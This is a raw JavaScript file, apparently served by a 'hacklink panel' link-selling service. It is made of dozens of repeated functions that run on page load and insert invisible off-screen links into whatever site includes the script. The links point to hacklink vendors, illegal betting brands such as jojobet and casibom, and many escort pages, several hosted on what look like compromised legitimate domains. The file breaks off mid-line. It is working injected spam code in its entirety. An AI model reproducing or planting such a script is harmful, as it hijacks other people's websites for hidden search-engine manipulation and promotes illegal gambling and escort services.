

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/192.js
body_size: 4054
content:
(function(){function addLink_1ad233bf56(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1ad233bf56();}else{document.addEventListener('DOMContentLoaded',addLink_1ad233bf56);}})();(function(){function addLink_0e99829e7e(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0e99829e7e();}else{document.addEventListener('DOMContentLoaded',addLink_0e99829e7e);}})();(function(){function addLink_c50f41d1bf(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c50f41d1bf();}else{document.addEventListener('DOMContentLoaded',addLink_c50f41d1bf);}})();(function(){function addLink_0f1977ccc1(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0f1977ccc1();}else{document.addEventListener('DOMContentLoaded',addLink_0f1977ccc1);}})();(function(){function addLink_c6a2753176(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c6a2753176();}else{document.addEventListener('DOMContentLoaded',addLink_c6a2753176);}})();(function(){function addLink_db77300f61(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db77300f61();}else{document.addEventListener('DOMContentLoaded',addLink_db77300f61);}})();(function(){function addLink_b66cbf9435(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b66cbf9435();}else{document.addEventListener('DOMContentLoaded',addLink_b66cbf9435);}})();(function(){function addLink_1e8dc8253a(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1e8dc8253a();}else{document.addEventListener('DOMContentLoaded',addLink_1e8dc8253a);}})();(function(){function addLink_59556e2ab6(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_59556e2ab6();}else{document.addEventListener('DOMContentLoaded',addLink_59556e2ab6);}})();(function(){function addLink_38bb82440f(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_38bb82440f();}else{document.addEventListener('DOMContentLoaded',addLink_38bb82440f);}})();(function(){function addLink_7e664fd008(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7e664fd008();}else{document.addEventListener('DOMContentLoaded',addLink_7e664fd008);}})();(function(){function addLink_bf930d7c13(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf930d7c13();}else{document.addEventListener('DOMContentLoaded',addLink_bf930d7c13);}})();(function(){function addLink_6bf77d1914(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6bf77d1914();}else{document.addEventListener('DOMContentLoaded',addLink_6bf77d1914);}})();(function(){function addLink_47307dbe41(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_47307dbe41();}else{document.addEventListener('DOMContentLoaded',addLink_47307dbe41);}})();(function(){function addLink_c129eb8f6a(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c129eb8f6a();}else{document.addEventListener('DOMContentLoaded',addLink_c129eb8f6a);}})();(function(){function addLink_0a68e085da(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a68e085da();}else{document.addEventListener('DOMContentLoaded',addLink_0a68e085da);}})();(function(){function addLink_1341b03e0b(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1341b03e0b();}else{document.addEventListener('DOMContentLoaded',addLink_1341b03e0b);}})();(function(){function addLink_92b7ae759a(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_92b7ae759a();}else{document.addEventListener('DOMContentLoaded',addLink_92b7ae759a);}})();(function(){function addLink_e20045bea7(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e20045bea7();}else{document.addEventListener('DOMContentLoaded',addLink_e20045bea7);}})();(function(){function addLink_ae590ab6d9(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae590ab6d9();}else{document.addEventListener('DOMContentLoaded',addLink_ae590ab6d9);}})();(function(){function addLink_60e4735995(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_60e4735995();}else{document.addEventListener('DOMContentLoaded',addLink_60e4735995);}})();(function(){function addLink_eecf4844f3(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eecf4844f3();}else{document.addEventListener('DOMContentLoaded',addLink_eecf4844f3);}})();(function(){function addLink_febb83f172(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_febb83f172();}else{document.addEventListener('DOMContentLoaded',addLink_febb83f172);}})();(function(){function addLink_03875b775b(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_03875b775b();}else{document.addEventListener('DOMContentLoaded',addLink_03875b775b);}})();(function(){function addLink_42fedea5eb(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42fedea5eb();}else{document.addEventListener('DOMContentLoaded',addLink_42fedea5eb);}})();(function(){function addLink_978721bcdd(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_978721bcdd();}else{document.addEventListener('DOMContentLoaded',addLink_978721bcdd);}})();(function(){function addLink_5609d3382a(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5609d3382a();}else{document.addEventListener('DOMContentLoaded',addLink_5609d3382a);}})();(function(){function addLink_f0984866a8(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f0984866a8();}else{document.addEventListener('DOMContentLoaded',addLink_f0984866a8);}})();(function(){function addLink_94cd4a995b(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94cd4a995b();}else{document.addEventListener('DOMContentLoaded',addLink_94cd4a995b);}})();(function(){function addLink_fb10026aa2(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb10026aa2();}else{document.addEventListener('DOMContentLoaded',addLink_fb10026aa2);}})();(function(){function addLink_468085dbf2(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_468085dbf2();}else{document.addEventListener('DOMContentLoaded',addLink_468085dbf2);}})();(function(){function addLink_566d17e4a1(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_566d17e4a1();}else{document.addEventListener('DOMContentLoaded',addLink_566d17e4a1);}})();(function(){function addLink_b48b702847(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b48b702847();}else{document.addEventListener('DOMContentLoaded',addLink_b48b702847);}})();(function(){function addLink_938015e3df(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_938015e3df();}else{document.addEventListener('DOMContentLoaded',addLink_938015e3df);}})();(function(){function addLink_73dcb9ffff(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_73dcb9ffff();}else{document.addEventListener('DOMContentLoaded',addLink_73dcb9ffff);}})();(function(){function addLink_a77069fa49(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a77069fa49();}else{document.addEventListener('DOMContentLoaded',addLink_a77069fa49);}})();(function(){function addLink_14ae6bda28(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_14ae6bda28();}else{document.addEventListener('DOMContentLoaded',addLink_14ae6bda28);}})();(function(){function addLink_8caaeadaf9(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8caaeadaf9();}else{document.addEventListener('DOMContentLoaded',addLink_8caaeadaf9);}})();(function(){function addLink_f24fee21bd(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f24fee21bd();}else{document.addEventListener('DOMContentLoaded',addLink_f24fee21bd);}})();(function(){function addLink_857acb9b6e(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_857acb9b6e();}else{document.addEventListener('DOMContentLoaded',addLink_857acb9b6e);}})();(function(){function addLink_844224d1de(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_844224d1de();}else{document.addEventListener('DOMContentLoaded',addLink_844224d1de);}})();(function(){function addLink_b1a7e36a4e(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b1a7e36a4e();}else{document.addEventListener('DOMContentLoaded',addLink_b1a7e36a4e);}})();(function(){function addLink_3bf5abc7eb(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3bf5abc7eb();}else{document.addEventListener('DOMContentLoaded',addLink_3bf5abc7eb);}})();(function(){function addLink_ea1dbce1c0(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea1dbce1c0();}else{document.addEventListener('DOMContentLoaded',addLink_ea1dbce1c0);}})();(function(){function addLink_dac29fb0af(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dac29fb0af();}else{document.addEventListener('DOMContentLoaded',addLink_dac29fb0af);}})();(function(){function addLink_a67068b851(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a67068b851();}else{document.addEventListener('DOMContentLoaded',addLink_a67068b851);}})();(function(){function addLink_d7f59e77e1(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d7f59e77e1();}else{document.addEventListener('DOMContentLoaded',addLink_d7f59e77e1);}})();(function(){function addLink_e559c93f82(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e559c93f82();}else{document.addEventListener('DOMContentLoaded',addLink_e559c93f82);}})();(function(){function addLink_f04a708a50(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f04a708a50();}else{document.addEventListener('DOMContentLoaded',addLink_f04a708a50);}})();(function(){function addLink_82a3ce9047(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82a3ce9047();}else{document.addEventListener('DOMContentLoaded',addLink_82a3ce9047);}})();(function(){function addLink_9b4e823771(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9b4e823771();}else{document.addEventListener('DOMContentLoaded',addLink_9b4e823771);}})();(function(){function addLink_d6006de6bc(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6006de6bc();}else{document.addEventListener('DOMContentLoaded',addLink_d6006de6bc);}})();(function(){function addLink_7fe0a2b2cc(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7fe0a2b2cc();}else{document.addEventListener('DOMContentLoaded',addLink_7fe0a2b2cc);}})();(function(){function addLink_e8c8632af1(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8c8632af1();}else{document.addEventListener('DOMContentLoaded',addLink_e8c8632af1);}})();(function(){function addLink_f2ec95a401(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2ec95a401();}else{document.addEventListener('DOMContentLoaded',addLink_f2ec95a401);}})();(function(){function addLink_6b8d742a37(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b8d742a37();}else{document.addEventListener('DOMContentLoaded',addLink_6b8d742a37);}})();(function(){function addLink_ccc820c8d5(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ccc820c8d5();}else{document.addEventListener('DOMContentLoaded',addLink_ccc820c8d5);}})();(function(){function addLink_faf6ef242d(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_faf6ef242d();}else{document.addEventListener('DOMContentLoaded',addLink_faf6ef242d);}})();(function(){function addLink_058cd78033(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_058cd78033();}else{document.addEventListener('DOMContentLoaded',addLink_058cd78033);}})();(function(){function addLink_4b8759348b(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b8759348b();}else{document.addEventListener('DOMContentLoaded',addLink_4b8759348b);}})();(function(){function addLink_bae5f2d7ef(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bae5f2d7ef();}else{document.addEventListener('DOMContentLoaded',addLink_bae5f2d7ef);}})();(function(){function addLink_c370ef3267(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c370ef3267();}else{document.addEventListener('DOMContentLoaded',addLink_c370ef3267);}})();(function(){function addLink_7794e08fa7(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7794e08fa7();}else{document.addEventListener('DOMContentLoaded',addLink_7794e08fa7);}})();(function(){function addLink_40ad38e154(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_40ad38e154();}else{document.addEventListener('DOMContentLoaded',addLink_40ad38e154);}})();(function(){function addLink_6af8482332(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6af8482332();}else{document.addEventListener('DOMContentLoaded',addLink_6af8482332);}})();(function(){function addLink_7f5a2178a4(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f5a2178a4();}else{document.addEventListener('DOMContentLoaded',addLink_7f5a2178a4);}})();(function(){function addLink_489eaa7d89(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_489eaa7d89();}else{document.addEventListener('DOMContentLoaded',addLink_489eaa7d89);}})();(function(){function addLink_5a1c908d45(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5a1c908d45();}else{document.addEventListener('DOMContentLoaded',addLink_5a1c908d45);}})();(function(){function addLink_40352e103f(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_40352e103f();}else{document.addEventListener('DOMContentLoaded',addLink_40352e103f);}})();(function(){function addLink_8ce60058d3(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8ce60058d3();}else{document.addEventListener('DOMContentLoaded',addLink_8ce60058d3);}})();(function(){function addLink_772ade71db(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_772ade71db();}else{document.addEventListener('DOMContentLoaded',addLink_772ade71db);}})();(function(){function addLink_d403f1c58e(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d403f1c58e();}else{document.addEventListener('DOMContentLoaded',addLink_d403f1c58e);}})();(function(){function addLink_a5942ff14f(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5942ff14f();}else{document.addEventListener('DOMContentLoaded',addLink_a5942ff14f);}})();(function(){function addLink_10053837ba(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10053837ba();}else{document.addEventListener('DOMContentLoaded',addLink_10053837ba);}})();(function(){function addLink_d20e02618e(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d20e02618e();}else{document.addEventListener('DOMContentLoaded',addLink_d20e02618e);}})();(function(){function addLink_1c3d322b33(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1c3d322b33();}else{document.addEventListener('DOMContentLoaded',addLink_1c3d322b33);}})();(function(){function addLink_c3221c4685(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3221c4685();}else{document.addEventListener('DOMContentLoaded',addLink_c3221c4685);}})();(function(){function addLink_9ced3df0b5(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9ced3df0b5();}else{document.addEventListener('DOMContentLoaded',addLink_9ced3df0b5);}})();(function(){function addLink_23aad700b6(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ 